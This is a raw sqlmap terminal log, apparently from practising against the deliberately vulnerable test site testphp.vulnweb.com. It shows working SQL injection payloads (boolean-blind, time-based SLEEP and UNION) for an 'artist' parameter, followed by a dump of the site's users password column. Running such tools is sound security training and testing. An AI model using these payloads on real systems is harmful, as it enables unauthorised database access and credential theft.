 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:44:16 /2023-10-09/
[22:44:16] [INFO] resuming back-end DBMS 'mysql'
[22:44:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=2 AND 5224=5224
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=2 AND (SELECT 2337 FROM (SELECT(SLEEP(5)))GQxn)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-2106 UNION ALL SELECT NULL,CONCAT(0x7178766271,0x524f4f4550436d62557970614b41776463654f6b4649436c6a61454b74736b666e78575349464852,0x717
1707871),NULL-- -
---
[22:44:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[22:44:17] [INFO] fetching entries of column(s) 'pass' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+
[22:44:19] [INFO] table 'acuart.users' dumped to CSV file '/home/osh/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[22:44:19] [INFO] fetched data logged to text files under '/home/osh/.local/share/sqlmap/output/testphp.vulnweb.com'
[22:44:19] [WARNING] your sqlmap version is outdated
[*] ending @ 22:44:19 /2023-10-09/
osh@BigBek:/$